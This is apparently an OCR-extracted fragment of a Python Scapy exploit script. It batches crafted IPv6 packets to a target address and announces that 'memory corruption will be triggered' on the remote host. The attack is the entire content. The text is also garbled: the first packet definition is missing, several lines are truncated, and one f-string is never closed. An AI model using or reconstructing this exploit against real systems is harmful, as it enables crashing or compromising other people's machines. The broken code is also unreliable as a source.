
    second = IPv6(fl=1, hlim=64+i, dst=ip_addr) 
    third = IPv6(fl=1, hlim=64+i, dst=ip_addr) /
    return [first, second, third]

final_ps = []

for _ in range(num_batches):

    for i in range(num_tries):

        final_ps += get_packets(i) + get_packets
print("Sending packets")

if mac_addr != '':

    sendp(final_ps, iface)

else:

    send(final_ps, iface)

for i in range(60):

    print(f"Memory corruption will be triggered 
    time.sleep(1)
